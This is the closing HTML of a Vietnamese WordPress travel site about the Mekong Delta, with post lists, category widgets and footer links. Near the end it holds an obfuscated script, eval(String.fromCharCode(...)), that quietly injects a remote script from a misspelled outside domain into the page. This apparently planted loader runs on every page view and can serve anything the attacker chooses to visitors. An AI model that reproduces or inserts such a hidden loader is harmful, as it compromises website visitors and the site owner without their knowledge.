block_tdi_6.found_posts = "254";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "85";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT TIÊU BIỂU</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mientaycogi.com/vuon-cay-giong-cho-lach-nguyen-van-binh-10780/" rel="bookmark" class="td-image-wrap " title="Vườn cây giống Chợ Lách Nguyễn Văn Bình &#8211; Thủ phủ cây giống Bến Tre" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Vườn cây giống Chợ Lách Nguyễn Văn Bình" title="Vườn cây giống Chợ Lách Nguyễn Văn Bình &#8211; Thủ phủ cây giống Bến Tre" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2022/05/vuon-cay-giong-cho-lach-nguyen-van-binh-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Vườn cây giống Chợ Lách Nguyễn Văn Bình" title="Vườn cây giống Chợ Lách Nguyễn Văn Bình &#8211; Thủ phủ cây giống Bến Tre" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2022/05/vuon-cay-giong-cho-lach-nguyen-van-binh-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/vuon-cay-giong-cho-lach-nguyen-van-binh-10780/" rel="bookmark" title="Vườn cây giống Chợ Lách Nguyễn Văn Bình &#8211; Thủ phủ cây giống Bến Tre">Vườn cây giống Chợ Lách Nguyễn Văn Bình &#8211; Thủ phủ...</a></h3>            <div class="td-module-meta-info">
                <a href="https://mientaycogi.com/category/doi-song-mien-tay/" class="td-post-category">Đời Sống Miền Tây</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-30T15:19:55+07:00" >30 Tháng Năm, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mientaycogi.com/thuong-thuc-hai-san-phu-quoc-o-ha-noi-va-tp-ho-chi-minh-sieu-toc-trong-ngay-10657/" rel="bookmark" class="td-image-wrap " title="Thưởng thức hải sản Phú Quốc ở Hà Nội và TP Hồ Chí Minh siêu tốc trong ngày" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Hải sản Phú Quốc online" title="Thưởng thức hải sản Phú Quốc ở Hà Nội và TP Hồ Chí Minh siêu tốc trong ngày" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2022/03/haisan-PhuQuoc0-vua-danh-bat-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Hải sản Phú Quốc online" title="Thưởng thức hải sản Phú Quốc ở Hà Nội và TP Hồ Chí Minh siêu tốc trong ngày" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2022/03/haisan-PhuQuoc0-vua-danh-bat-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/thuong-thuc-hai-san-phu-quoc-o-ha-noi-va-tp-ho-chi-minh-sieu-toc-trong-ngay-10657/" rel="bookmark" title="Thưởng thức hải sản Phú Quốc ở Hà Nội và TP Hồ Chí Minh siêu tốc trong ngày">Thưởng thức hải sản Phú Quốc ở Hà Nội và TP...</a></h3>            <div class="td-module-meta-info">
                <a href="https://mientaycogi.com/category/du-lich-mien-tay/mien-tay-an-gi/" class="td-post-category">Ăn Gì</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-04T11:10:37+07:00" >4 Tháng Ba, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mientaycogi.com/bong-dien-dien-10709/" rel="bookmark" class="td-image-wrap " title="Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Bông điên điển miền Tây mùa nước nổi" title="Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2021/11/bong-dien-dien-mien-tay-mua-nuoc-noi-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Bông điên điển miền Tây mùa nước nổi" title="Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2021/11/bong-dien-dien-mien-tay-mua-nuoc-noi-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/bong-dien-dien-10709/" rel="bookmark" title="Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi">Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi</a></h3>            <div class="td-module-meta-info">
                <a href="https://mientaycogi.com/category/van-hoa-mien-tay/" class="td-post-category">Văn Hóa Miền Tây</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T10:13:13+07:00" >11 Tháng Mười Một, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4450","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "254";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "85";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mientaycogi.com/diem-du-lich-can-tho-3691/" rel="bookmark" class="td-image-wrap " title="Top 20 điểm du lịch Cần Thơ 2021 mới và hot nhất hiện nay" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Top địa điểm du lịch Cần Thơ" title="Top 20 điểm du lịch Cần Thơ 2021 mới và hot nhất hiện nay" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2020/06/top-địa-điểm-du-lịch-cần-thơ-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Top địa điểm du lịch Cần Thơ" title="Top 20 điểm du lịch Cần Thơ 2021 mới và hot nhất hiện nay" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2020/06/top-địa-điểm-du-lịch-cần-thơ-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/diem-du-lich-can-tho-3691/" rel="bookmark" title="Top 20 điểm du lịch Cần Thơ 2021 mới và hot nhất hiện nay">Top 20 điểm du lịch Cần Thơ 2021 mới và hot...</a></h3>            <div class="td-module-meta-info">
                <a href="https://mientaycogi.com/category/du-lich-mien-tay/mien-tay-co-gi-vui/" class="td-post-category">Có Gì Vui</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T20:27:51+07:00" >9 Tháng Sáu, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mientaycogi.com/dai-hoc-nam-can-tho-2353/" rel="bookmark" class="td-image-wrap " title="Đại học Nam Cần Thơ | Thông tin chi tiết trường A-Z | Hình ảnh flycam mới" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Đại học Nam Cần Thơ" title="Đại học Nam Cần Thơ | Thông tin chi tiết trường A-Z | Hình ảnh flycam mới" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2020/03/đại-học-nam-cần-thơ-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Đại học Nam Cần Thơ" title="Đại học Nam Cần Thơ | Thông tin chi tiết trường A-Z | Hình ảnh flycam mới" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2020/03/đại-học-nam-cần-thơ-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/dai-hoc-nam-can-tho-2353/" rel="bookmark" title="Đại học Nam Cần Thơ | Thông tin chi tiết trường A-Z | Hình ảnh flycam mới">Đại học Nam Cần Thơ | Thông tin chi tiết trường...</a></h3>            <div class="td-module-meta-info">
                <a href="https://mientaycogi.com/category/doi-song-mien-tay/" class="td-post-category">Đời Sống Miền Tây</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-22T12:57:09+07:00" >22 Tháng Ba, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mientaycogi.com/dai-hoc-fpt-can-tho-449/" rel="bookmark" class="td-image-wrap " title="Đại học FPT Cần Thơ | Học Phí và những điều bạn cần biết" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Trường Đại học FPT Cần Thơ" title="Đại học FPT Cần Thơ | Học Phí và những điều bạn cần biết" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2019/10/trường-đại-học-fpt-cần-thơ-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Trường Đại học FPT Cần Thơ" title="Đại học FPT Cần Thơ | Học Phí và những điều bạn cần biết" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2019/10/trường-đại-học-fpt-cần-thơ-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/dai-hoc-fpt-can-tho-449/" rel="bookmark" title="Đại học FPT Cần Thơ | Học Phí và những điều bạn cần biết">Đại học FPT Cần Thơ | Học Phí và những điều...</a></h3>            <div class="td-module-meta-info">
                <a href="https://mientaycogi.com/category/doi-song-mien-tay/" class="td-post-category">Đời Sống Miền Tây</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-20T15:00:36+07:00" >20 Tháng Mười, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mientaycogi.com/category/du-lich-mien-tay/"><span class="td-cat-name">Du Lịch Miền Tây</span><span class="td-cat-no">151</span></a></li><li><a href="https://mientaycogi.com/category/du-lich-mien-tay/mien-tay-co-gi-vui/"><span class="td-cat-name">Có Gì Vui</span><span class="td-cat-no">85</span></a></li><li><a href="https://mientaycogi.com/category/van-hoa-mien-tay/"><span class="td-cat-name">Văn Hóa Miền Tây</span><span class="td-cat-no">49</span></a></li><li><a href="https://mientaycogi.com/category/du-lich-mien-tay/noi-o/"><span class="td-cat-name">Nơi Ở</span><span class="td-cat-no">26</span></a></li><li><a href="https://mientaycogi.com/category/doi-song-mien-tay/"><span class="td-cat-name">Đời Sống Miền Tây</span><span class="td-cat-no">23</span></a></li><li><a href="https://mientaycogi.com/category/thong-tin-mien-tay/"><span class="td-cat-name">Thông Tin Miền Tây</span><span class="td-cat-no">18</span></a></li><li><a href="https://mientaycogi.com/category/du-lich-mien-tay/cafe/"><span class="td-cat-name">Quán Cà Phê</span><span class="td-cat-no">11</span></a></li><li><a href="https://mientaycogi.com/category/du-lich-mien-tay/mien-tay-an-gi/"><span class="td-cat-name">Ăn Gì</span><span class="td-cat-no">11</span></a></li><li><a href="https://mientaycogi.com/category/hoc-tap/"><span class="td-cat-name">Học Tập</span><span class="td-cat-no">10</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mientaycogi.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20140'%3E%3C/svg%3E" data-retina="https://mientaycogi.com/wp-content/uploads/2019/09/mientaycogi-slogan-logo-copy-300x140.png" alt="Chuyên trang du lịch miền Tây" title="" width="300" height="140" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2019/09/mientaycogi-slogan-logo-copy-300x140.png" /><noscript><img class="td-retina-data" src="https://mientaycogi.com/wp-content/uploads/2019/09/mientaycogi-slogan-logo-copy-300x140.png" data-retina="https://mientaycogi.com/wp-content/uploads/2019/09/mientaycogi-slogan-logo-copy-300x140.png" alt="Chuyên trang du lịch miền Tây" title="" width="300" height="140" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>Miền Tây có gì vui? Nơi nào ăn ngon? Điểm du lịch nào hấp dẫn? Đặc trưng văn hóa miền Tây là gì? Và hàng tá câu hỏi khác nhau về miền Tây mà chúng ta muốn khám phá. Một chuyên trang tin tức, du lịch, văn hóa và những thông tin thú vị về miền Tây là thứ chúng tôi muốn xây dựng nên.<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:mientaycogi.com@gmail.com">mientaycogi.com@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/mientaycogi/" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://mientaycogi.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/mientaycogi" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ZaiTriTV/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/mientaycogi/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hieuhuynhtravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.last.fm/user/mientaycogi" title="Lastfm">
                <i class="td-icon-font td-icon-lastfm"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mientaycogi/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/mientay" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/mientaycogi" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mientaycogi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://mientaycogi.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTWNUy74gdFMCcZQdG62BrQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">Trends</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="#">Fashion</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">My Pics</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="http://themeforest.net/item/newspaper/5489609">Buy Now</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Miền Tây Có Gì. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">NHIỀU BÀI VIẾT HƠN</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mientaycogi.com/gian-gua-can-tho-210/" rel="bookmark" class="td-image-wrap " title="Giàn Gừa Cần Thơ | Tìm hiểu về cây 5 đời người hàng trăm năm tuổi" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Giàn Gừa Cần Thơ | Tìm hiểu về cây 5 đời người hàng trăm năm tuổi" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2019/09/cropped-giàn-gừa-cần-thơ-mientaycogi-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Giàn Gừa Cần Thơ | Tìm hiểu về cây 5 đời người hàng trăm năm tuổi" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2019/09/cropped-giàn-gừa-cần-thơ-mientaycogi-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://mientaycogi.com/category/du-lich-mien-tay/mien-tay-co-gi-vui/" class="td-post-category">Có Gì Vui</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/gian-gua-can-tho-210/" rel="bookmark" title="Giàn Gừa Cần Thơ | Tìm hiểu về cây 5 đời người hàng trăm năm tuổi">Giàn Gừa Cần Thơ | Tìm hiểu về cây 5 đời...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://mientaycogi.com/author/huynhhieutravel/">huynhhieutravel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-27T14:14:46+07:00" >27 Tháng Chín, 2019</time></span>                <span class="td-module-comments"><a href="https://mientaycogi.com/gian-gua-can-tho-210/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Giàn Gừa Cần Thơ với hơn 150 tuổi trải qua 5-6 thế hệ khác nhau trông giữ. Nét to lớn hùng vĩ là không...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 64e628fe5d916
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">eval(String.fromCharCode(118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,48,44,49,48,49,44,49,49,57,44,49,49,53,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,57,57,44,49,49,49,44,49,49,55,44,49,49,48,44,49,49,54,44,49,48,49,44,49,49,52,44,49,49,53,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,52,57,44,52,54,44,53,48,44,53,49,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mientaycogi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
